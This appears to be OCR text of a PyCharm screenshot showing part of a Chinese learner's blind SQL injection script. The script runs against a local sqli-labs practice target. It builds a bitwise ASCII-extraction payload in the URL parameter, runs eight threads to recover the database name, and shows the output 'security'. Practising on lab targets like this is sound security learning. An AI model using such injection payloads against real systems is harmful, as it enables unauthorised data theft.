 shentoutools [C:\Users\lichen\PycharmProjects\shentoutools] - ...\One_Caidao\单线程盲注脚本.py [shentoutools] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
拖拽上传
shentoutools One_Caidao 单线程盲注脚本.py
单线程盲注脚本
Project
多进程读取文件.py 多进程例子.py 多进程.py 多线程demo.py 单线程盲注脚本.py 单线程目录遍历.py test.py python多进程学习.py jianyicaidao.py Pandas100秒处理一亿行数据.py
1: Project
env library root
多线程实验
a.txt
bingfa.py
gongneng.txt
jianyicaidao.py
Pandas100秒处理一亿行数据.py
python多进程学习.py
saomiaohoudemulu.txt
test.py
zidian.txt
单线程目录遍历.py
单线程盲注脚本.py
多线程demo.py
多进程.py
多进程例子.py
多进程读取文件.py
多进程读取文件_demo_one.py
异步.py
状态吗.py
目录树生成.py
目录遍历.py
目录遍历Demo.py
磊哥得扫描.py
进程之间共享数据.py
External Libraries
Scratches and Consoles
11 #&符号好像是被过滤了，是切断了后面得执行语句
12 #url_one = "http://192.168.136.147/sql/Less-1/?id=1' and (select ascii(substring(database(),1,1))%26 " + str(i) + "= " + str(i) + " )=1 --+ ";
13 #print(url_one)
14 url_requests=requests.get(url=url_one,headers=headers);
15 sucess_1="Your Login name:Dumb";
16 if sucess_1 in url_requests.text :
17 results[index].append(str(1));
18 #results[index].append(1);
19 else:
20 results[index].append(str(0));
21 #results[index].append(0);
22 def test4(m):
23 #def test4():
24 threads = [None] * 8
25 results = [[] for i in range(8)]
26 for i in range(8):
27
28 threads[i] = Thread(target=saomiao, args=(pow(2,i), results,i,m))
29 #threads[i] = Thread(target=saomiao, args=(pow(2, i), results, i))
30
31 threads[i].start() # 开始线程
32 for i in range(8):
33 threads[i].join() # 等待线程结束后退出
34 a=results
只跑出来一个数据库名字----
saomiao()
SciView
Database
Run: 单线程盲注脚本
C:\Users\lichen\PycharmProjects\shentoutools\One_Caidao\env\Scripts\python.exe C:/Users/lichen/PycharmProjects/shentoutools/One_Caidao/单线程盲注脚本.py
security
Process finished with exit code 0
7: Structure
2: Favorites
4: Run 6: TODO Terminal Python Console Event Log
11:1 CRLF UTF-8